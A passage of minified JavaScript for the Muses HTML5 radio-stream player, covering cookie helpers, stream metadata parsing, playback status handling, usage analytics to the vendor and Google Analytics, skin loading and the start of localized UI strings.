    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
